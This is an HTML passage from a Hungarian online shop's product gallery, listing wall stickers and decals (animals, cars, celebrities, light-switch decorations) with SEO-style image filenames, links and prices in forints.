						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=782">Verda - MINI logó 010. faltetoválás, falmatrica, fadekorálás</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/691-bmw-faltetovalas-verda-falmatrica-autos-dekormatrica-dekoracios-matrica-babaszoba-dekoracio-falimatrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=691">
							<img src="images/ne_ments_le.gif" alt="Verda 047. BMW  e30 KOMBI faldekoráció, BMW faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=691">Verda 047. BMW  e30 KOMBI faldekoráció, BMW faltetkó</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1167-faltetovalas-baja-baglyos-falmatrica-bagolykas-dekormatrica-fal-matrica-gyermekdekoracio-butorra-uveg-matrica-bagoly-madar-konnektor-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1167">
							<img src="images/ne_ments_le.gif" alt="Baby 196. BAGOLYKÁK bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1167">Baby 196. BAGOLYKÁK bútor- és falmatrica</a>
					</div>
					<div class="prod_price">2472 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/453-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design-majmos-faltetovalas-majom-dekormatrica-akcios-dekoracios-matrica-olcso-falitetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=453">
							<img src="images/ne_ments_le.gif" alt="Baby 084. MAJOM bútor- és falmatrica, csimpánz babaszoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=453">Baby 084. MAJOM bútor- és falmatrica, csimpánz babaszoba matrica</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1152-zebra-mintas-lekas-dekor-afrika-design-lakasba-egyiptomi-dekoracio-haloszoba-dekoracio-olcson-otletes-gyerekszoba-matrica-vadon-allatai-matrica-zebra-walltattoo-zebra-wand-tattoo-olcso-faltetko-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1152">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 107. Zebra mintás AFRIKA térkép, zebrás " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1152">Vadon szava 107. Zebra mintás AFRIKA térkép, zebrás </a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/870-ajandekutalvany-faltetovalas-felhelyezese-faltetovalas-keszitese-matrica-gyartasa-mantra-tibeti-mantra-felirat-budha-idezetek-csenrezi-buddhizmus-dalai-lama-bolcsessegek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=870">
							<img src="images/ne_ments_le.gif" alt="Idézet 036. OMMANI..... felirat, exkluzív dekormatrica, faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=870">Idézet 036. OMMANI..... felirat, exkluzív dekormatrica, faltetoválás</a>
					</div>
					<div class="prod_price">4548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=1334">
							<img src="images/ne_ments_le.gif" alt="CICA SZETT 179. AJÁNDÉK pillangó matricával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=1334">CICA SZETT 179. AJÁNDÉK pillangó matricával</a>
					</div>
					<div class="prod_price">1320 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/475-dekoracios-matrica-ontapados-matrica-ontapados-tapeta-ontapados-matrica-szoba-falimatrica-fali-matrica-babaszoba-fali-matrica-dekormatrica-falitetovalas-es-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=475">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 001. TIGER faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=475">Vadon szava 001. TIGER faltetoválás</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1355-falmatrica-es-faltetovalas--keleti-motivumok-faltetovalas-gyerekszoba-faldekoraciok-buddha-dekor-matrica-buddha-tatto-buddha-drak-tetovani-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=139&amp;id=1355">
							<img src="images/ne_ments_le.gif" alt="KELETI KULTÚRA 004. Buddha faltetoválás,dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=139&amp;id=1355">KELETI KULTÚRA 004. Buddha faltetoválás,dekoráció</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/135-faltetovalas-villanykapcsolo-matrica-ontapados-dekor--matrica-kocka-minta-automatrica-dekor-lakas-szepites-gyorsan-exkluziv-nappali.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=135">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 028. MODERN KOCKÁS matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=135">Villanykapcsoló 028. MODERN KOCKÁS matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/22-kapcsolomatrica-dekor-guru-fules-matrica-csacsis-dekorok-szamar-falimatrica-donkey-faltetovalas-design-auto-dekomatrica-ontapados-dekor--matrica-gyerekszoba-fali--dekor-exkluziv-szobadiszek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=22">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 059. FÜLES CSACSI fali matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=22">Villanykapcsoló 059. FÜLES CSACSI fali matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/458-wandtattoo-dekorative-aufkleber-sticker-dekorationen-pflanzen-und-stauden-pillangos-matrica-mickey-eger-minnie-eger-matrica-disney-mesek-disney-mintak-mickey-es-minnie.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=458">
							<img src="images/ne_ments_le.gif" alt="Baby 085. MICKEY and MINNIE AJÁNDÉK CSILLAG matricával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=458">Baby 085. MICKEY and MINNIE AJÁNDÉK CSILLAG matricával</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/611-aufkleber-online-bestellen-naklejki-płytki-kalkomania-zamowienia-online-samoprzylepne-naklejki-meblemobel-aufklebersperete-autocolant-de-perete-tatuaj-decal-autocolante-decor-mobilier.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=611">
							<img src="images/ne_ments_le.gif" alt="CICA 122. KAPAROM A FALAT, cica faltetoválás és dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=611">CICA 122. KAPAROM A FALAT, cica faltetoválás és dekor matrica</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/873-violetta-faltetovalas-violetta-matrica-violetta-feliratok-violetta-dekorok-keszitese-matrica-rendelese-a-gyartotol-design.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=873">
							<img src="images/ne_ments_le.gif" alt="Híresség 172. VIOLETTA faltetoválás, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=873">Híresség 172. VIOLETTA faltetoválás, matrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1492-ora-ontapados-ora-ora-japan-szamokkal-japan-orak-olcson-faltetovalasos-ora-oraszerkezet-olcson-akaszthato-oraszerkezet.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1492">
							<img src="images/ne_ments_le.gif" alt="Óra faltetoválás 045. JAPÁN SZÁMOS ÓRA falidekor, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1492">Óra faltetoválás 045. JAPÁN SZÁMOS ÓRA falidekor, matrica</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/733--matrica-falimatrica-fali-matrica-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas-dekormatrica-trabantos-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=733">
							<img src="images/ne_ments_le.gif" alt="Verda 085. PORSHE faldekoráció, faltetoválás, falimarica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=733">Verda 085. PORSHE faldekoráció, faltetoválás, falimarica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/262-yinyang-dekormatrica-sarkany-falitetovalas-es-dekormatrica-faldekoracio-falidekoracio-olcso-matrica-karate-decor-bruce-lee-home-decor-ontapados-ajto-tapeta-auto-dekor-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=262">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 021. BRUCE LEE fali matrica, Brucee Lee faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=262">YIN - YANG 021. BRUCE LEE fali matrica, Brucee Lee faltetoválás</a>
					</div>
					<div class="prod_price">4668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1465-mini-coper-faltetovalas-dekormatrica-olcson-sajat-fotos-faltetovalas-keszitese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1465">
							<img src="images/ne_ments_le.gif" alt="Verda 097. MINI COOPER faltetoválás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1465">Verda 097. MINI COOPER faltetoválás matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1060-villanykapcsolo-faltetovalas-konektor-matrica-villanykapcsolo-kore-matrica-dekor-konektor-kore-lampakapcsolo-matrica-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1060">
							<img src="images/ne_ments_le.gif" alt=" SEGÍTHETÜNK? :) 2-s, 3-s, többes villany kapcsoló matrica rendelése!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1060"> SEGÍTHETÜNK? :) 2-s, 3-s, többes villany kapcsoló matrica rendelése!</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/984-pillangos-villanykapcsolo-matrica-pillango-viragokkal-fali-dekoracio-lampakapcsolo-matricagyerek-szobaba-vicces-felratok-autora-uzlet-dekoracio-tervezese-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=984">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 154. Virág pillangókkal matrica villanykapcsoló köré" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=984">Villanykapcsoló 154. Virág pillangókkal matrica villanykapcsoló köré</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/925-wandtattoo-walltattoo-faltetovalas-rendelese-akcios-falimatrica-olcso-matrica-dekorguru-faltetovalasok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=925">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 114. GONDOLKODÓ villanykapcsolómatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=925">Villanykapcsoló 114. GONDOLKODÓ villanykapcsolómatrica</a>
					</div>
					<div class="prod_price">348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/483-wall-tattoo-decorative-stickers-stickers-decorations-zebra-falitetovalas-afrika-falitetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=483">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 078. ZEBRA CSAPAT faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=483">Vadon szava 078. ZEBRA CSAPAT faltetoválás</a>
					</div>
					<div class="prod_price">6468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/443-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=443">
							<img src="images/ne_ments_le.gif" alt="Baby 077. PANDA MACIK bútor- és falmatrica, mackó design" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=443">Baby 077. PANDA MACIK bútor- és falmatrica, mackó design</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/586-nalepke-pohištvo-nalepke-pohištvo-nalepke-dekor-dekorativne-nalepke-dekoracije-dekorativne-nalepke-stenske-tetovaže.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=586">
							<img src="images/ne_ments_le.gif" alt="CICA 121. MACSKUSZ, macskás faltetoválás, cicusos matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=586">CICA 121. MACSKUSZ, macskás faltetoválás, cicusos matrica</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/645-dog-bull-terrier-room-wall-stickers-puppis-wall-stickers-egyedi-faltetovalas-falitetovalas-faltetovalas-es-dekormatricabullterrier-baby-room-wall-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=645">
							<img src="images/ne_ments_le.gif" alt="Kutya 046. BULL TERRIER falidísz, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=645">Kutya 046. BULL TERRIER falidísz, falidekor</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1207-szavanna-faltetovalas--szavanna-allatai-auto-szelvedo-dekoracio-faltetovalas-sajat-fotobol--falitetovalas-es-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1207">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 126. SZAVANNA ÁLLATAI matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1207">Vadon szava 126. SZAVANNA ÁLLATAI matrica falra</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/474-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=474">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 081. (vonalkódos) ZEBRA falimatrica, bútor matrica, design" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=474">Vadon szava 081. (vonalkódos) ZEBRA falimatrica, bútor matrica, design</a>
					</div>
					<div class="prod_price">8148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1180-wall-tattoo-decorative-stickers-stickers-decorations-home-improvementmatrica-faltetovalas-fiu-nev.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=111&amp;id=1180">
							<img src="images/ne_ments_le.gif" alt="Cégér 002. FOGAS bútor- és falmatrica dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=111&amp;id=1180">Cégér 002. FOGAS bútor- és falmatrica dekoráció</a>
					</div>
					<div class="prod_price">1848 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/392-auto-dekor-matrica-motor-dekoracios-matrica-sajat-fotos-faltetovalas-faltetovalas-sajat-fotobol-akcios-dekoracio-falra-akcios-minosegi-lakasdekoracio-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=392">
							<img src="images/ne_ments_le.gif" alt="VIRÁG 133. Virág lepke falitetoválás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=392">VIRÁG 133. Virág lepke falitetoválás matrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/665-dekor-guru-faltetovalas-dekormatrica-wall-tattoo-dekorativne-nalepke-nalepke-wall-tattoo-decorative-stickers-stickers-self-adhesive-decorative-stickers-baby-room-sticker.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=665">
							<img src="images/ne_ments_le.gif" alt="Kutya 021. DACSHUND falidísz, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=665">Kutya 021. DACSHUND falidísz, falimatrica</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/999-good-father-wall-tattoo-keresztapa-faltetovalas-keresztepa-trilogia-dekor-dekor-guru-faltetovalas-dekor-guru-falmatrica-bmw-autos-dekoracio-akcios-faltetovalas-matrica-gyartasa.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=999">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 038. GOOD FATHER...felirat, Keresztapa faltetoválás, " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=999">IDÉZET 038. GOOD FATHER...felirat, Keresztapa faltetoválás, </a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/842-budapest-faltetovalas-dekormatrica--lanchid--faltetovalas-dekormatrica-budapesti-hidak--faltetovalas-dekormatrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=842">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 014. LÁNCHÍD dekoráció dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=842">NAGYVILÁG 014. LÁNCHÍD dekoráció dekormatrica</a>
					</div>
					<div class="prod_price">5148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1305-babas-faltetovalas-baba-szoba-dekor-gyerekszoba-dekoraciok-holdas-csillagos-fali-matrica-akcios-falmatrica-babaszoba-feliratok-fal-design-faldekoralas-olcson-ingyenes-kiszallitas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1305">
							<img src="images/ne_ments_le.gif" alt="Baby 056. SZÉP ÁLMOKAT falmatrica, gyerekszoba matirca" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1305">Baby 056. SZÉP ÁLMOKAT falmatrica, gyerekszoba matirca</a>
					</div>
					<div class="prod_price">2616 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/321--dekoračne-samolepky-ontapados-ajto-tapeta-minosegi-fototapeta-vaszonfoto-sajat-fotobol-fali-ora-falmatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=321">
							<img src="images/ne_ments_le.gif" alt="Hírességek 109. JAMES DEAN faltetoválás, faltetkó, dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=321">Hírességek 109. JAMES DEAN faltetoválás, faltetkó, dekor</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/840-bajai-kepek-dekor-guru-faltetovalas-szavanna-allatai-buvarkodas-elefantos-matrica-afrikas-dekoracio-nappaliba-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=840">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 009. SZAVANNA faltetoválás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=840">NAGYVILÁG 009. SZAVANNA faltetoválás matrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1292-afrikaafrika-falimatricak-afrika-faltetovalas-afrika-dekoracio--egyedi-faltetovalasok-falmatricak.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1292">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 001. AFRIKA TÖRZS falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1292">KÚLTÚRSOKK 001. AFRIKA TÖRZS falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">2772 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1094-kutyas-faltetovalasok-olcson-kutya-matrica-kutyusos-falmatrica-babaszoba-matrica-butorra-wallpapers--dekor-guru-wandtattoos-und-dekor-aufkleber.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1094">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 049. A KUTYÁNAK... felirat, kutyás idézet, kutyás bölcsesség" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1094">IDÉZET 049. A KUTYÁNAK... felirat, kutyás idézet, kutyás bölcsesség</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1203-dekor-guru-falimatrica-tiger-tattoo-leon-walltattoo-monkey-stickers-olcso-tigrises-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-eskuvore-otletes-olcso-ajandekok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1203">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 119. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1203">Vadon szava 119. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica</a>
					</div>
					<div class="prod_price">2244 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/340-yoko-ono-falidisz-yellow-submarine-matrica-beatles-faltetovalas-es-deormatrica-ringo-star-falitetovalas-laptop-matrica-dekor-guru-falidekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=340">
							<img src="images/ne_ments_le.gif" alt="Hírességek 133. BEATLES fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=340">Hírességek 133. BEATLES fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/930-urhajos-matrica-fiu-szoba-berendezese-butor-matrica-olcson-csempe-dekoralasa-hazilag-konyha-felujitas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=930">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 124. ŰRHAJÓ faltetoválásmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=930">Villanykapcsoló 124. ŰRHAJÓ faltetoválásmatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1322">
							<img src="images/ne_ments_le.gif" alt="Baby 184. SZUNDIKÁLÓ MACI babaszoba falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1322">Baby 184. SZUNDIKÁLÓ MACI babaszoba falmatrica</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/860-paris-decorative-sticker-faltetovalas-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekor-matrica-autos-dekor-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=860">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 042. PÁRIZS 4. falimatrica tetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=860">NAGYVILÁG 042. PÁRIZS 4. falimatrica tetoválás</a>
					</div>
					<div class="prod_price">3948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1442-macis-faltetovalas-dekormatrica-mackos-dekorok-babaszobaba-macikas-dekormatrica-olcson-rendeles-baby-macis-dekoracio-falra-butorra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1442">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 170. Alvó macis villanykapcsoló dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1442">Villanykapcsoló 170. Alvó macis villanykapcsoló dekoráció</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/368-зеркало-наклейки-стеклянные-стикеры-двери-и-окна-стикер-military-katonai-mintak-falra-tankok-dekor-kerepar-matrica-tankok-faltetovalas-tank-faltetko-katona-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=368">
							<img src="images/ne_ments_le.gif" alt="MILITARY 011. KATONÁK matrica, fiú szoba matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=368">MILITARY 011. KATONÁK matrica, fiú szoba matrica falra</a>
					</div>
					<div class="prod_price">5148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
